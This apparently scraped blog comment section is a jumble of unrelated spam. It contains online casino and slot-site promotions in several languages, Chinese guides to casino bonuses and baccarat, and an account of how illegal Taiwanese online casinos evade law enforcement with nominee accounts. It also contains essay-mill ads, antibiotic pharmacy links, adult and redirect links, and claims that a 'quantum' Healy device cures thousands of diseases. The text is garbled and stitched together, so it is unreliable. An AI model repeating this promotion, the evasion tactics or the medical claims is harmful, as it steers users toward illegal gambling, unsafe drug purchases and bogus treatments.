GcashBonus understands the importance of seamless and convenient transactions for players. The platform integrates Gcash, a trusted mobile wallet service, as a payment option. This allows players to make swift and secure deposits and withdrawals, eliminating the need for traditional banking methods. Gcash provides a user-friendly and efficient payment solution, making the gaming experience at GcashBonus even more convenient and hassle-free.
Conclusion:
GcashBonus stands out as a leader in the online casino industry, delivering innovation, exceptional gaming offerings, and a commitment to customer satisfaction. With its cutting-edge features, diverse game selection, generous bonuses, and convenient Gcash transactions, GcashBonus offers an unparalleled online casino experience. Embark on an exciting gaming journey at GcashBonus and discover the true essence of innovation and excellence in the world of online gambling.
娛樂城
娛樂城
體驗金使用技巧:讓你的遊戲體驗更上一層樓
I. 娛樂城體驗金的價值與挑戰
娛樂城體驗金是一種特殊的獎勵,專為玩家設計,旨在讓玩家有機會免費體驗遊戲,同時還有可能獲得真實的贏利。然而,如何充分利用這些體驗金,並將其轉化為真正的遊戲優勢,則需要一定的策略和技巧。
II. 闡釋娛樂城體驗金的使用技巧
A. 如何充分利用娛樂城的體驗金
要充分利用娛樂城的體驗金,首先需要明確其使用規則和限制。通常,體驗金可能僅限於特定的遊戲或者活動,或者在取款前需要達到一定的賭注要求。了解這些細節將有助於您做出明智的決策。
B. 選擇合適遊戲以最大化體驗金的價值
不是所有的遊戲都適合使用娛樂城體驗金。理想的選擇應該是具有高回報率的遊戲,或者是您已經非常熟悉的遊戲。這將最大程度地降低風險,並提高您獲得盈利的可能性。
III. 深入探討常見遊戲的策略與技巧
A. 介紹幾種熱門遊戲的玩法和策略
對於不同的遊戲,有不同的策略和技巧。例如,在德州撲克中,一個有效的策略可能是緊密而侵略性的玩法,而在老虎機中,理解機器的支付表和特性可能是獲勝的關鍵。
B. 提供在遊戲中使用體驗金的實用技巧和注意事項
體驗金是一種寶貴的資源,使用時必須謹慎。一個基本的原則是,不要將所有的娛樂城體驗金都投入一場遊戲。相反,您應該嘗試將其分散到多種遊戲中,以擴大獲勝的機會。
IV.分析和比較娛樂城的體驗金活動
A. 對幾家知名娛樂城的體驗金活動進行比較和分析
市場上的娛樂城數不勝數,他們的體驗金活動也各不相同。花點時間去比較不同娛樂城的活動,可能會讓你找到更適合自己的選擇。例如,有些娛樂城可能會提供較大金額的體驗金,但需達到更高的賭注要求;另一些則可能提供較小金額的娛樂城體驗金,但要求較低。
B. 分享如何找到最合適的體驗金活動
找到最合適的體驗金活動,需要考慮你自身的遊戲偏好和風險承受能力。如果你更喜歡嘗試多種遊戲,那麼選擇範圍廣泛的活動可能更適合你。如果你更注重獲得盈利,則應優先考慮提供高額體驗金的活動。
V. 結語:明智使用娛樂城體驗金,享受遊戲樂趣
娛樂城的體驗金無疑是一種讓你在娛樂中獲益的好機會。然而,利用好這種機會,並非一蹴而就。需要透過理解活動規則、選擇適合的遊戲、運用正確的策略,並做出明智的決策。我們鼓勵所有玩家都能明智地使用娛樂城體驗金,充分享受遊戲的樂趣,並從中得到價值。
娛樂城
Amazing many of valuable tips!
Kuliah Online
UHAMKA memberikan kemudahan bagi calon mahasiswa baru/pindahan/konversi untuk mendapatkan informasi tentang UHAMKA atau melakukan registrasi online dimana saja dan kapan saja.
Kuliah Online
Kuliah Online
UHAMKA memberikan kemudahan bagi calon mahasiswa baru/pindahan/konversi untuk mendapatkan informasi tentang UHAMKA atau melakukan registrasi online dimana saja dan kapan saja.
Prestasi Mahasiswa
百家樂
Whoa loads of amazing information!
百家樂
百家樂(Baccarat)是一種撲克遊戲,也是賭場中常見的賭博遊戲之一。它起源於義大利,在15世紀傳入法國,並在19世紀盛行於英法等地。如今,百家樂是全球各地賭場中受歡迎的賭博遊戲之一,特別是在澳門的賭場中,百家樂賭桌的數量是全球賭場中最多的,下注金額和獲利也佔據著澳門賭場的領導地位。
玩法:
玩家可以下注莊家(Banker)或閒家(Player),並沒有限制。遊戲中使用8副撲克牌,洗牌後放在發派箱中。每局遊戲,莊家和閒家都會收到至少兩張牌,但不超過三張牌。第一和第三張牌發給閒家,第二和第四張牌發給莊家。根據補牌規則,可能需要再發一張牌給莊家或閒家。
點數計算方法:
在百家樂中,撲克牌的點數計算方法是:Ace牌算作1點,2到9的牌按其顯示的點數計算,10、J、Q和K的牌則算作0點(有些賭場可能將10點視為10點)。當所有牌的點數總和超過9時,只計算總數中的個位數。因此,8和9的牌點數總和為7點(8 + 9 = 17)。百家樂只計算撲克牌的個位數值,因此可能的最大點數是9點(例如,一張4和一張5的牌點數總和為9),最小點數是0點,也稱為baccarat(例如,一張10和一張Q的牌點數總和為20,只計算個位數,即0)。
投注:
玩家可以在莊家或閒家上下注,也可以下注和局(即最終點數一樣)。此外,玩家還可以下注莊對子或閒對子(即莊或閒首兩張牌相同)。在澳門的賭場中,還加入了「幸
運六」,玩家可以下注莊或閒是否能以6點取勝。
賠率:
如果下注莊家並且莊家贏,有兩種玩法可以選擇。第一種是買1賠0.95,即需要支付5%的佣金給莊家。第二種是「免佣百家樂」,贏1賠1,但如果莊家以6點取勝,則賠率為1賠0.5。下注閒家並且閒家贏,贏1賠1。下注和局,贏1賠8。下注莊對子或閒對子,贏1賠11。根據澳門賭場的「幸運六」賠率,以兩張牌的6點取勝為贏1賠12,以三張牌的6點取勝為贏1賠20。
機會率:
在百家樂中,下注莊家的期望值只有約1%左右的優勢,和大多數賭場遊戲相比相對較低。
結論
百家樂是一種簡單易懂的賭博遊戲,也是一個非常社交化的遊戲。在百家樂桌上,通常有一名荷官負責發牌和管理遊戲進程。玩家只需要在莊家、閒家或和局中選擇一方下注,然後觀察牌局結果。
百家樂的玩法優勢在於其遊戲節奏快速,且無需玩家做出複雜的決策。遊戲結果完全基於牌的發放和點數計算,使得玩家可以輕鬆參與,無需特別的技巧或策略。
此外,百家樂也因其高投注限制而聞名。在高額賭桌上,玩家可以下注巨額金額,使得這個遊戲成為富豪和高額賭徒的首選。然而,即使在小賭桌上,百家樂仍然吸引著許多玩家,因為它提供了一種緊張刺激的賭博體驗。
百家樂也具有一些特殊的傳統和儀式。例如,在一些賭場中,荷官會使用一把特殊的牌具,稱為百家樂靴(Baccarat Shoe),其中放有多副牌。這種做法旨在提高遊戲的公平性和隨機性。
總的來說,百家樂是一個受歡迎的賭博遊戲,不僅因其簡單易懂的規則,而且因其高投注限制和社交化的特性。無論是在實體賭場還是在網絡賭場,玩家都可以享受到這個刺激的遊戲,並期待著幸運女神的眷顧。
http://www.dicksandmilfs.com/cgi-bin/a2/out.cgi?id=22&l=toplist&u=https://rg8888.org/真人百家樂/百家樂/
線上賭場
台灣娛樂城/線上賭場(現金網)的特殊稱呼以及其歷史:
台灣對於線上賭場的特殊稱呼是「娛樂城/線上賭場(現金網)」。這種稱呼的背後有其原因,主要是因為線上賭場在台灣架設及經營是違法的。在早期經營線上博弈被抓的風險非常高,因此業者採用了「娛樂城」這樣的模糊代稱,以規避警方的注意。當時的網絡搜尋引擎尚未普及,這樣的代稱在一定程度上能夠達到避免被發現的效果。
台灣娛樂城/線上賭場的歷史可以分為幾個時期:
1. 網路未興盛時代:
– 現場賭場時期(1980年代):賭博活動主要發生在實體賭場,包括家庭電話上的BB CALL呼叫器、六合彩、大家樂等方式。
– 電銷賭場時期(21世紀):隨著手機的普及,人們開始使用手機進行博弈,主要包括中華職棒簽賭和六合彩等。
2. 線上博弈時期(2013年開始):
– 網際網路普及後,原本的信用版博弈業者開始轉戰線上賭場(娛樂城),開啟了線上博弈的時代。
– 由於在台灣,線上賭場架設和經營是違法的,合法的線上賭場通常選擇在合法的國家進行架設。
– 開設線上賭場主要採用「現金儲值」的方式,以規避法律風險。玩家將現金兌換成賭資,進行投注。
3. 娛樂城商業模式的轉變:
– 早期的娛樂城業者往往將客服人員與金流(出入款)的職責綁在一起,
容易成為執法機關定罪的基礎。
– 現代的娛樂城業者開始將客服人員、金流服務商以及廣告行銷外包,以降低定罪風險。
– 由於遠端工作的普及以及區塊鏈技術的應用,未來娛樂城業者可能更加難以被追查,這也凸顯了博弈產業合法化的必要性。
娛樂城業者面臨的風險主要來自以下幾個方面:
– 架站主機:娛樂城業者通常在合法的國家進行架設,使執法機關難以從此方面下手追查。
– 客服人員:娛樂城業者可能在台灣設立辦公室提供客服服務,這也是執法機關可能進行搜索的目標之一。
– 金流(出入款):娛樂城業者使用人頭帳戶進行金流操作,以規避監管機構的追蹤,但也存在風險。
– 行銷推廣:娛樂城業者需要進行廣告推廣來吸引玩家,行銷推廣方式也可能成為執法機關追查的一環。
娛樂城業者商業模式的轉變也反映了博弈產業的發展趨勢。隨著網路技術的成熟和商業模式的創新,博弈產業可能朝著合法化和監管的方向發展,以確保公信力、保護玩家權益並徵收相應的稅收。
http://navi-mxm.dojin.com/cgi-bin/ys/rank.cgi?mode=link&id=3385&url=https://rg8888.org/娛樂城大解析/
bocor88
yorum satın al
kampus canggih
kampus canggih
Hello! Do you use Twitter? I’d like to follow you if that would be okay. I’m definitely enjoying your blog and look forward to new updates.
Great posts, Many thanks!
help write my essay buy essay online online essay writer uk
線上百家樂
百家樂
百家樂(Baccarat)是一種撲克遊戲,也是賭場中常見的賭博遊戲之一。它起源於義大利,在15世紀傳入法國,並在19世紀盛行於英法等地。如今,百家樂是全球各地賭場中受歡迎的賭博遊戲之一,特別是在澳門的賭場中,百家樂賭桌的數量是全球賭場中最多的,下注金額和獲利也佔據著澳門賭場的領導地位。
玩法:
玩家可以下注莊家(Banker)或閒家(Player),並沒有限制。遊戲中使用8副撲克牌,洗牌後放在發派箱中。每局遊戲,莊家和閒家都會收到至少兩張牌,但不超過三張牌。第一和第三張牌發給閒家,第二和第四張牌發給莊家。根據補牌規則,可能需要再發一張牌給莊家或閒家。
點數計算方法:
在百家樂中,撲克牌的點數計算方法是:Ace牌算作1點,2到9的牌按其顯示的點數計算,10、J、Q和K的牌則算作0點(有些賭場可能將10點視為10點)。當所有牌的點數總和超過9時,只計算總數中的個位數。因此,8和9的牌點數總和為7點(8 + 9 = 17)。百家樂只計算撲克牌的個位數值,因此可能的最大點數是9點(例如,一張4和一張5的牌點數總和為9),最小點數是0點,也稱為baccarat(例如,一張10和一張Q的牌點數總和為20,只計算個位數,即0)。
投注:
玩家可以在莊家或閒家上下注,也可以下注和局(即最終點數一樣)。此外,玩家還可以下注莊對子或閒對子(即莊或閒首兩張牌相同)。在澳門的賭場中,還加入了「幸
運六」,玩家可以下注莊或閒是否能以6點取勝。
賠率:
如果下注莊家並且莊家贏,有兩種玩法可以選擇。第一種是買1賠0.95,即需要支付5%的佣金給莊家。第二種是「免佣百家樂」,贏1賠1,但如果莊家以6點取勝,則賠率為1賠0.5。下注閒家並且閒家贏,贏1賠1。下注和局,贏1賠8。下注莊對子或閒對子,贏1賠11。根據澳門賭場的「幸運六」賠率,以兩張牌的6點取勝為贏1賠12,以三張牌的6點取勝為贏1賠20。
機會率:
在百家樂中,下注莊家的期望值只有約1%左右的優勢,和大多數賭場遊戲相比相對較低。
結論
百家樂是一種簡單易懂的賭博遊戲,也是一個非常社交化的遊戲。在百家樂桌上,通常有一名荷官負責發牌和管理遊戲進程。玩家只需要在莊家、閒家或和局中選擇一方下注,然後觀察牌局結果。
百家樂的玩法優勢在於其遊戲節奏快速,且無需玩家做出複雜的決策。遊戲結果完全基於牌的發放和點數計算,使得玩家可以輕鬆參與,無需特別的技巧或策略。
此外,百家樂也因其高投注限制而聞名。在高額賭桌上,玩家可以下注巨額金額,使得這個遊戲成為富豪和高額賭徒的首選。然而,即使在小賭桌上,百家樂仍然吸引著許多玩家,因為它提供了一種緊張刺激的賭博體驗。
百家樂也具有一些特殊的傳統和儀式。例如,在一些賭場中,荷官會使用一把特殊的牌具,稱為百家樂靴(Baccarat Shoe),其中放有多副牌。這種做法旨在提高遊戲的公平性和隨機性。
總的來說,百家樂是一個受歡迎的賭博遊戲,不僅因其簡單易懂的規則,而且因其高投注限制和社交化的特性。無論是在實體賭場還是在網絡賭場,玩家都可以享受到這個刺激的遊戲,並期待著幸運女神的眷顧
Hi, everything is going sound here and ofcourse every one is sharing information, that’s genuinely fine, keep up writing.
Here is my website … https://cprgpuwiki.com/index.php/Handheld_Bug_Zapper_Racket_-_How_To_Locate_The_Good_One_On_Sale
You have made your point.
how to write about me for website college term papers for sale essay wroter
Thanks a lot. I appreciate this.
write college essay for me buy essay for college write my essay for me now
These kind of post are always inspiring and I prefer to read quality content so I happy to stumble on many decent point here in the post, writing is simply huge, thank you for the post
Many thanks, I appreciate this!
do my essay overnight order an essay cheap help write my essay
Many thanks! Great information.
best essay writers online pay people to write paper help me to write my essay
Truly loads of excellent data.
Whoa a good deal of good tips!
essay writer reddit pay for a term paper write my essay uk reviews
https://telegra.ph/Nejroset-risuet-po-opisaniyu-05-22
Türkçe altyazılı anneporno
Really a lot of valuable tips!
what can i do to help my community essay order essay online cheap do my essay do my essay
Thank you. I enjoy it.
write my essay custom writing order custom essay history essay writer
haktogel
susu4d
susu4d
What is the tax treatment for the exchange of CPG common stock for cash? Why should you consider DRIP stocks? Because if you’ve ever dreamed of owning the world’s best companies but never started because you don’t have the capital, this is how you can get started. You can also try the quick links below to see results for most popular searches. Iron Mountain does not specifically offer a distribution list, but you may sign up for alerts to be notified of important news. If you would like a physical copy of any reports, please refer to either Information Request, or Contact Us under the Investor Resources section of the website. There are several DRIPs to choose from but here Sure Dividend’s recommendations for no-fee DRIPs and a list of DRIPs with discounts worth researching:
https://daltonvjjg963073.blogars.com/21148906/goldman-sachs-private-equity-fund
Market chaos, inflation, your future—work with a pro to navigate this stuff. When you look at the average stock market rate of return over the years, you’ll notice that individual years rarely fall in the average range. In fact, since the S&P 500 was started in 1926, only seven individual years fell in the 8-12% range. The stock market is a volatile place. Some years boom big, while others bust or fizzle out. What’s important is the average. The market average stays positive over time because several years have hit above 20%. While you may not know when a big year’s coming, the 10% rate of return average is something many investors have come to rely on. It’s worth noting that these numbers are calculated in a way that may not represent actual investing habits. The figures are based on data from the first of the year compared with the end of the year. But the typical investor doesn’t buy on the first of the year and sell on the last. While they’re indicative of the growth of the investment over the year, they’re not necessarily representative of an actual investor’s return, even in one year’s time.
娛樂城
娛樂城
Appreciate it, Plenty of posts!
my favorite writer essay in hindi buy essay custom i can t write my college essay
Register and take part in the drawing, click here
With thanks, Numerous postings!
why do i love my parents essay order essay cheap persuasive essay writers
Wow all kinds of good advice!
I feel so joyful that I encountered this website! Not simply has it been really quite valuable for my opinion in provisions of diving into data on a wide variety of study, yet it’s recently been an tremendous way in my situation to engage with more males so, who nurture corresponding motivators. I had uncovered so many of them useful methods and steps presented here that are fitted with sincerely helped me inside my every day world, and I can’t stall to convey this source together with my friends. In addition, I may be aware of that they will worth much of the precious facts that do they can compare in this article at the same time. I am going to truly be returning this online store again and again once more,, as there will be unfailingly definitely something intriguing and promoting to identify. Besides that, thanks a ton for building this sort of fabulous platform, and I won’t be able to wait around for to spread this useful resource with my acquaintances. I realize that they’ll value every one of the precious critical information that they are able line up in this website also. I’ll most likely be re investigating this web pages repeatedly once more, as may possibly be consistently options unusual and promoting to ferret out. A big heads up for forging such an first-class network!
I am enormously indebted for having this online store, considering has available me with unparalleled awareness and content that I might use in my private and knowledgeable living. I am going to surely be sharing the word regarding this outstanding website online to my mates and will persist to come back to it regularly to get more materials.
The necessity of Hiring a specialist Roofing Company for Rain, Hail, or Snow Damage Your homes roof the most important the different parts of your property or business, because it protects both you and everything inside from the weather. This is exactly why it is crucial to get it repaired promptly and effectively after damage from rain, hail, or snow. Attempting to repair your homes roof by yourself might appear like a cost-effective solution, nonetheless it could be dangerous and ineffective. For this reason it will always be better to look to an expert roofing company for many of one’s roofing needs. Hiring a specialist Roofing Company for Rain Damage Repair Rain damage could be devastating to your homes roof, resulting in leaks, mold, as well as other issues. An expert roofing company has the experience, skills, and tools to evaluate the destruction, show up with a repair plan, and execute it in a timely and efficient manner. Not only will this make sure your roof is fixed correctly, however it may also provide you with peace of mind comprehending that your house or company is protected from future rain damage. DIY Roof Repair just isn’t Advisable After Rain, Hail, or Snow Though it might appear like a cost-effective solution, trying to repair your homes roof by yourself after rain, hail, or snow damage could be dangerous and ineffective. Professional roofing companies have the expertise, experience, and equipment required to get the job done safely and effectively. Moreover, they will have the ability to identify potential issues and also make tips for preventing future damage. In addition, they can also assist you to navigate the insurance claims process, making sure you get the compensation you deserve. In terms of repairing your homes roof after damage, it really is always better to work with a specialist roofing company. Should you want to learn about more about our matter see my own own site: contractors Avondale AZ
Демонтаж стен Москва
水微晶玻尿酸 – 八千代
https://yachiyo.com.tw/hyadermissmile-injection/
Beneficial posts. Thanks a lot!
best online essay writer paying someone to write your paper someone write my essay for free
Демонтаж стен Москва
teşekkür ederim böyl güzel bloglar oluşturduğunuz için
You said it nicely.!
automatic essay writer online thesis paper for sale college essay writers
Демонтаж стен Москва
Hi
Usually I do not learn post on blogs, but I would like to say that this write-up very pressured me to check out and do so! Your writing style has been surprised me. Thanks, very great article.
https://cutt.ly/TwyktfI0
Best Regards
You explained this adequately!
someone to do my essay for me cheap order of essay please do my essay for me
Tuan88 merupakan salah satu situs slot online terbaik di Indonesia di tahun 2023 yang memberikan tawaran, bonus, dan promosi menarik kepada para member.
Register and take part in the drawing, click here
2024總統大選
susu4d
susu4d
keflex for respiratory infection dosage https://keflexsfn.com/ side effects of keflex antibiotic
娛樂城體驗金
娛樂城的崛起:探索線上娛樂城和線上賭場
近年來,娛樂城在全球范圍內迅速崛起,成為眾多人尋求娛樂和機會的熱門去處。傳統的實體娛樂城以其華麗的氛圍、多元化的遊戲和奪目的獎金而聞名,吸引了無數的遊客。然而,隨著科技的進步和網絡的普及,線上娛樂城和線上賭場逐漸受到關注,提供了更便捷和多元的娛樂選擇。
線上娛樂城為那些喜歡在家中或任何方便的地方享受娛樂活動的人帶來了全新的體驗。通過使用智能手機、平板電腦或個人電腦,玩家可以隨時隨地享受到娛樂城的刺激和樂趣。無需長途旅行或昂貴的住宿,他們可以在家中盡情享受令人興奮的賭博體驗。線上娛樂城還提供了各種各樣的遊戲選擇,包括傳統的撲克、輪盤、骰子遊戲以及最新的視頻老虎機等。無論是賭徒還是休閒玩家,線上娛樂城都能滿足他們各自的需求。
在線上娛樂城中,娛樂城體驗金是一個非常受歡迎的概念。它是一種由娛樂城提供的獎勵,玩家可以使用它來進行賭博活動,而無需自己投入真實的資金。娛樂城體驗金不僅可以讓新玩家獲得一個開始,還可以讓現有的玩家嘗試新的遊戲或策略。這樣的優惠吸引了許多人來探索線上娛樂城,並提供了一個低風險的機會,
rashes from amoxicillin pictures https://amoxicillinnrd.com/ amoxicillin max dose
metronidazole vs cephalexin cephalexin stomach upset cephalexin (keflex)
keflex and shrooms https://keflexvex.com/ amoxicillin allergy keflex
娛樂城推薦
娛樂城的崛起:探索線上娛樂城和線上賭場
近年來,娛樂城在全球范圍內迅速崛起,成為眾多人尋求娛樂和機會的熱門去處。傳統的實體娛樂城以其華麗的氛圍、多元化的遊戲和奪目的獎金而聞名,吸引了無數的遊客。然而,隨著科技的進步和網絡的普及,線上娛樂城和線上賭場逐漸受到關注,提供了更便捷和多元的娛樂選擇。
線上娛樂城為那些喜歡在家中或任何方便的地方享受娛樂活動的人帶來了全新的體驗。通過使用智能手機、平板電腦或個人電腦,玩家可以隨時隨地享受到娛樂城的刺激和樂趣。無需長途旅行或昂貴的住宿,他們可以在家中盡情享受令人興奮的賭博體驗。線上娛樂城還提供了各種各樣的遊戲選擇,包括傳統的撲克、輪盤、骰子遊戲以及最新的視頻老虎機等。無論是賭徒還是休閒玩家,線上娛樂城都能滿足他們各自的需求。
在線上娛樂城中,娛樂城體驗金是一個非常受歡迎的概念。它是一種由娛樂城提供的獎勵,玩家可以使用它來進行賭博活動,而無需自己投入真實的資金。娛樂城體驗金不僅可以讓新玩家獲得一個開始,還可以讓現有的玩家嘗試新的遊戲或策略。這樣的優惠吸引了許多人來探索線上娛樂城,並提供了一個低風險的機會,
amoxicillin and methylprednisolone can you cut amoxicillin in half amoxicillin and tylenol
Very well expressed of course! .
smart essay writer cheap essay for sale writing essays for me
娛樂城
娛樂城的崛起:探索線上娛樂城和線上賭場
近年來,娛樂城在全球范圍內迅速崛起,成為眾多人尋求娛樂和機會的熱門去處。傳統的實體娛樂城以其華麗的氛圍、多元化的遊戲和奪目的獎金而聞名,吸引了無數的遊客。然而,隨著科技的進步和網絡的普及,線上娛樂城和線上賭場逐漸受到關注,提供了更便捷和多元的娛樂選擇。
線上娛樂城為那些喜歡在家中或任何方便的地方享受娛樂活動的人帶來了全新的體驗。通過使用智能手機、平板電腦或個人電腦,玩家可以隨時隨地享受到娛樂城的刺激和樂趣。無需長途旅行或昂貴的住宿,他們可以在家中盡情享受令人興奮的賭博體驗。線上娛樂城還提供了各種各樣的遊戲選擇,包括傳統的撲克、輪盤、骰子遊戲以及最新的視頻老虎機等。無論是賭徒還是休閒玩家,線上娛樂城都能滿足他們各自的需求。
在線上娛樂城中,娛樂城體驗金是一個非常受歡迎的概念。它是一種由娛樂城提供的獎勵,玩家可以使用它來進行賭博活動,而無需自己投入真實的資金。娛樂城體驗金不僅可以讓新玩家獲得一個開始,還可以讓現有的玩家嘗試新的遊戲或策略。這樣的優惠吸引了許多人來探索線上娛樂城,並提供了一個低風險的機會,
jesi88
You explained it adequately!
pay someone to write my college essay order essay how to be an essay writer
is cephalexin okay to take while pregnant https://cephalexinujx.com/ cephalexin pink eye
kantorbola
Healy company presents innovation in the world of medical aid – Healy wave device, which heals sicknesses at all levels – energy, mental and physical. Based on the creed of quantum physics, using progressive knowledge and developments in the field of psychology and physiotherapy. Mobile home doctor who painlessly rightly treats and counteracts onset of illnesses – best diverse spectrum, more than 5 thousand, and catalogue is growing. Partial list of treatment apps – digital su-Jock, digital homeopathy, digital herbal medicine, digital flower therapy, digital health nutrition and diet, i-ging, Schuessler salts, Alaskan gem elixirs, Australian bush flowers, macrobiotics, manual therapy elements, to in -depth meditation and relaxation programs.
Observe More
Healy company presents uniqueness in the world of healthcare – Healy wave device, which cures illnesses at all levels – energy, mental and physical. Based on the fundamentals of quantum physics, using progressive knowledge and developments in the sphere of psychology and physiotherapy. Portable home doctor who painlessly successfully treats and counteracts onset of diseases – most diverse spectrum, more than 5 thousand, and index is growing. Partial list of treatment softwares – digital su-Jock, digital homeopathy, digital herbal medicine, digital flower therapy, digital health nutrition and diet, i-ging, Schuessler salts, Alaskan gem elixirs, Australian bush flowers, macrobiotics, manual therapy elements, to in -depth meditation and relaxation programs.
Observe More
I’m incredibly grateful I stumbled upon this page. I now have invaluable insights and insights that I can apply to both my personal and career life. I’ll bookmark it and disseminate it with my family unquestionably. I’ll persist to browse this website for more valuable advice.
Any impairment resulted in by precipitation, sleet, or snow should be fixed by a trustworthy roofing company. Your roof, which guards you and all inside from the elements, is an vital component of your residence or place of business. Though undertaking it on your own could look like a budget-friendly decision, it can also be risky and ineffective. Because of this, it is always preferable to trust a trustworthy roofing company with all of your roof necessities. A reliable roofing contractor is the way to go when it comes to repairing precipitation damage. They are equipped with knowledge, know-how, and resources necessary to assess the damage, develop a plan for repairing it, and finish it successfully. This assures a complete roof restoration and gives you peace of mind knowing that your home is shielded from additional precipitation harm. It is not recommended to attempt a do-it-yourself covering restoration following damage from downpour, hail, or snow. It might be harmful and ineffective. Skilled roofing businesses have the essential abilities, knowledge, and tools to do the task in a secure and effective fashion. Furthermore, they are able to identify possible challenges and provide suggestions to avoid further impairment. They can also guide you through the insurance claims process. Please browse our webpage to discover more about the roofer business my brother and I lately started in Flagstaff. We’re starting a weblog that will include valuable information about roof repair and https://vistasroofingflagstaff.com/service/roof-construction-contractors-in-flagstaff/ – roofing companies in flagstaff
ciprofloxacin sigma can i drink beer if i take ciprofloxacin is ciprofloxacin safe in penicillin allergy
azithromycin for aspiration pneumonia is there penicillin in azithromycin azithromycin vs cephalexin
dog antibiotic cephalexin is cephalexin good for dog ear infection is cephalexin good for spider bites
ciprofloxacin rabbit dosage https://ciprofloxacinvol.com/ ciprofloxacinжЇд»Ђд№€иЌЇ
Thanks. An abundance of advice.
do my homework essay pay for papers pay to do my essay
Healy company offers uniqueness in the world of medical care – Healy wave device, which cures diseases at all levels – energy, mental and physical. Based on the fundamentals of quantum physics, using progressive knowledge and developments in the area of psychology and physiotherapy. Mobile home doctor who painlessly successfully treats and counteracts onset of diseases – best diverse spectrum, more than 5 thousand, and catalogue is growing. Partial list of treatment apps – digital su-Jock, digital homeopathy, digital herbal medicine, digital flower therapy, digital health nutrition and diet, i-ging, Schuessler salts, Alaskan gem elixirs, Australian bush flowers, macrobiotics, manual therapy elements, to in -depth meditation and relaxation programs.
See More
online pharmacy technician programs : best online canadian pharmacy Generic Medications
does azithromycin raise blood sugar https://azithromycintnu.com/ is clindamycin the same as azithromycin
Digital Insurance Software for Credit Companies in Nigeria
Falcon Flooring Canada hardwood, carpet, laminate, tile, vinyl floors
Canada Vinyl Flooring is a popular option with numerous benefits for homeowners. Not only is it significantly more affordable than other types of flooring materials, but vinyl flooring is also incredibly durable and can stand up to years of use in a busy home with kids and pets. Best of all, it is easy to install and easy to maintain. Find vinyl plank flooring, vinyl tile flooring, and vinyl sheet flooring in our collection.
Are you looking for an online casino that offers fantastic bonuses upon registration? Look no further! At WAKABET, we have the perfect combination of thrilling games and attractive bonuses to enhance your gaming experience. From bonus no cadastro (registration bonuses) to bonus sem deposito (no deposit bonuses), we have it all. Let’s dive into the world of exciting bonuses and endless opportunities to win!
More Than 100 Games:
With WAKABET, you’ll have access to a wide selection of over 100 captivating games. Whether you prefer classic slots, table games, or live casino experiences, we have something for everyone. Our games are designed to provide entertainment and excitement while giving you the chance to win big. Get ready to explore the thrilling world of online gambling with us!
Fast Deposits:
We understand the importance of a seamless gaming experience, which is why we offer fast and convenient deposit options. At WAKABET, you can quickly and securely deposit funds into your account, allowing you to start playing your favorite games without any delays. Our reliable payment methods ensure a hassle-free deposit process, giving you more time to enjoy the excitement of the games.
Register Now at WAKABET:
Sign up today at WAKABET and unlock a world of bonuses and rewards. As a token of appreciation for choosing us, we offer a generous bonus on registration. You don’t even need to make a deposit to enjoy these rewards! Simply create an account, and you’ll receive a bonus in your account balance. It’s our way of welcoming you to the WAKABET family and giving you a head start on your gaming journey.
Daily Diamond Discount:
At WAKABET, we believe in rewarding our loyal players. That’s why we have the exclusive Daily Diamond Discount program. As you continue to play and enjoy our games, you’ll earn Diamond points. These points can be redeemed for various benefits, including discounts on your deposits. It’s our way of showing appreciation for your loyalty and providing you with additional value for your money.
Net Win/Loss Cashback:
We understand that winning and losing are part of the gaming experience. To ensure that you always have a thrilling time, we offer a Net Win/Loss Cashback program. This means that regardless of whether you win or lose, you’ll receive a cashback on your net losses. It’s a fantastic opportunity to recoup some of your losses and continue playing your favorite games.
Conclusion:
If you’re looking for an online casino that offers exciting bonuses on registration, WAKABET is the place to be. With our extensive selection of games, fast deposits, and rewarding bonus programs, we strive to provide you with the ultimate gaming experience. Don’t miss out on the opportunity to play, win, and get rewarded. Register now at WAKABET and embark on an exhilarating journey filled with thrilling games and lucrative bonuses!
อย่างที่กล่าวมาข้างต้น เว็บไซต์สล็อต 888 pg เป็นที่รวมเกมสล็อต PG ทั้งหมดที่ผู้เล่นต้องการไว้ในที่เดียว ไม่ว่าจะเป็นสล็อตคลาสสิกที่เป็นที่นิยมมากมายหรือสล็อตเกมส์ใหม่ล่าสุดที่เพิ่งเปิดตัว เราสามารถเลือกเล่นเกมในหลากหลายรูปแบบได้อย่างอิสระ
สำหรับสมาชิกใหม่ที่เพิ่งสมัครสมาชิกกับเว็บไซต์ สล็อต 888 pg นี้ จะได้รับเครดิตฟรีจำนวน 50 บาท ทันทีที่สมัครสมาชิกเสร็จสิ้น โดยไม่ต้องทำการฝากเงินเข้าสู่ระบบ สามารถใช้เครดิตฟรีนี้ในการเล่นเกมสล็อตและมีโอกาสที่จะถอนเงินได้สูงสุดถึง 3,000 บาท
นอกจากนี้ เว็บไซต์ยังมีโปรโมชั่นสำหรับสมาชิกใหม่ที่ทำการฝากเงินครั้งแรก โดยเมื่อฝากเงินจำนวน 50 บาท จะได้รับโบนัสเพิ่มอีก 100 บาท ทำให้เงินที่มีในบัญชีเล่นสล็อตเพิ่มขึ้นเป็น 150 บาททันที สามารถนำเงินเครดิตนี้ไปเล่นเกมสล็อตได้ทันที
ด้วยความน่าเชื่อถือและความเป็นที่นิยมของเกมสล็อต PG ทั้งในเรื่องของกราฟิกที่สวยงามและคุณภาพเสียงที่น่าตื่นเต้น ไม่ต้องสงสัยเลยว่า
Canada Flooring products which are top-quality designed for high traffic in the home. Canada Flooring supplies and installs carpet, hardwood, tile, vinyl, laminate and more.
Ünye Koltuk Yıkama. Koltuk temizliğinde kumaş ve deri üzerindeki pas vb her şey özel kimyasallar ile çıkartılarak temizlenir ve ilk günkü haline getirilir. Profesyonel koltuk yıkama hizmetimizden yararlanmak için bize ulaşınız…
cephalexin antibiotics for dogs https://doxycyclineize.com/ what is cephalexin used for in humans
Puncak88 adalah situs Slot Online terbaik di Indonesia. Puncak88, situs terbaik dan terpercaya yang sudah memiliki lisensi resmi, khususnya judi slot online yang saat ini menjadi permainan terlengkap dan terpopuler di kalangan para member, Game slot online salah satu permainan yang ada dalam situs judi online yang saat ini tengah populer di kalanagan masyarat indonesia, dan kami juga memiliki permainan lainnya seperti Live casino, Sportbook, Poker , Bola Tangkas , Sabung ayam ,Tembak ikan dan masi banyak lagi lainya.
